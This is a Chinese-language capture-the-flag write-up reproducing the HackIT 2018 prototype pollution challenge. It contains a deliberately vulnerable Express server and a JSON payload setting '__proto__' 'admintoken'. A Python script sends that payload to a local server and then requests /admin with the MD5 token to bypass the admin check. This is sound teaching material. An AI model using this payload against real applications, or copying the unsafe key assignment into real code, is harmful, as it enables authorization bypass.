目录
一、复现原型链污染漏洞
hackit 2018
1、创建hackit_2018.js文件
2、运行hackit_2018.js文件
3、寻找原型链漏洞
4、污染原型链
hackit 2018
1、创建hackit_2018.js文件
const express = require('express')
var hbs = require('hbs');
var bodyParser = require('body-parser');
const md5 = require('md5');
var morganBody = require('morgan-body');
const app = express();
var user = []; //empty for now
var matrix = [];
for (var i = 0; i < 3; i++){
matrix[i] = [null , null, null];
}
function draw(mat) {
var count = 0;
for (var i = 0; i < 3; i++){
for (var j = 0; j < 3; j++){
if (matrix[i][j] !== null){
count += 1;
}
}
}
return count === 9;
}
app.use(express.static('public'));
app.use(bodyParser.json());
app.set('view engine', 'html');
morganBody(app);
app.engine('html', require('hbs').__express);
app.get('/', (req, res) => {
for (var i = 0; i < 3; i++){
matrix[i] = [null , null, null];
}
res.render('index');
})

app.get('/admin', (req, res) => {
/*this is under development I guess ??*/
console.log(user.admintoken);
if(user.admintoken && req.query.querytoken && md5(user.admintoken) === req.query.querytoken){
res.send('Hey admin your flag is <b>flag{prototype_pollution_is_very_dangerous}</b>');
}
else {
res.status(403).send('Forbidden');
}
}
)
app.post('/api', (req, res) => {
var client = req.body;
var winner = null;
if (client.row > 3 || client.col > 3){
client.row %= 3;
client.col %= 3;
}
matrix[client.row][client.col] = client.data;
for(var i = 0; i < 3; i++){
if (matrix[i][0] === matrix[i][1] && matrix[i][1] === matrix[i][2] ){
if (matrix[i][0] === 'X') {
winner = 1;
}
else if(matrix[i][0] === 'O') {
winner = 2;
}
}
if (matrix[0][i] === matrix[1][i] && matrix[1][i] === matrix[2][i]){
if (matrix[0][i] === 'X') {
winner = 1;
}
else if(matrix[0][i] === 'O') {
winner = 2;
}
}
}
if (matrix[0][0] === matrix[1][1] && matrix[1][1] === matrix[2][2] && matrix[0][0] === 'X'){
winner = 1;
}
if (matrix[0][0] === matrix[1][1] && matrix[1][1] === matrix[2][2] && matrix[0][0] === 'O'){
winner = 2;
}
if (matrix[0][2] === matrix[1][1] && matrix[1][1] === matrix[2][0] && matrix[2][0] === 'X'){
winner = 1;
}
if (matrix[0][2] === matrix[1][1] && matrix[1][1] === matrix[2][0] && matrix[2][0] === 'O'){
winner = 2;
}
if (draw(matrix) && winner === null){
res.send(JSON.stringify({winner: 0}))
}
else if (winner !== null) {
res.send(JSON.stringify({winner: winner}))
}
else {
res.send(JSON.stringify({winner: -1}))
}
})
app.listen(3000, () => {
console.log('app listening on port 3000!')
})

2、运行hackit_2018.js文件
3、寻找原型链漏洞
app.get('/admin', (req, res) => {
/*this is under development I guess ??*/
console.log(user.admintoken);
if(user.admintoken && req.query.querytoken && md5(user.admintoken) === req.query.querytoken){
res.send('Hey admin your flag is <b>flag{prototype_pollution_is_very_dangerous}</b>');
}
else {
res.status(403).send('Forbidden');
}
}
如果想要成功进入函数内部,就需要满足以下条件
user.admintoken && req.query.querytoken && md5(user.admintoken) === req.query.querytoken
user.admintoken和md5(user.admintoken)需要等于 req.query.querytoken
4、污染原型链
这段代码 client通过request请求获得我们传入的值,我们通过传入的值来控制原型对象的值
{"row":"__proto__","col":"admintoken","data":"sunsec"}
将这一段代码上传之后
matrix[client.row][client.col] = client.data;
matrix["__proto__"]["admintoken"] = "sunsec";
matrix.__proto__.admintoken=sunsec
这三段代码表示的意思一致
所以matrix的原型对象增加了admintoken这一属性
user和admin均为数组,他们的原型对象一致,表示user也获得了admintoken这一属性
user.admintoken && req.query.querytoken && md5(user.admintoken) === req.query.querytoken
这时候根据之前的思路编写代码污染原型链
通过访问/api污染原型链,访问·/admin上传原型链data对应值的MD5校验值
import requests
import json
url1 = "http://127.0.0.1:3000/api"
url2 = "http://127.0.0.1:3000/admin?querytoken=a3c23537bfc1e2da4a511661547d65fb"
s = requests.session()
headers = { "Content-Type" : "application/json" }
data1 = { "row": "__proto__", "col" : "admintoken" , "data" : "sunsec"}
res1 = s.post(url1,headers=headers,data = json.dumps(data1))
res2 = s.get(url2)
print(res2.text)
运行js文件
运行python脚本

成功绕过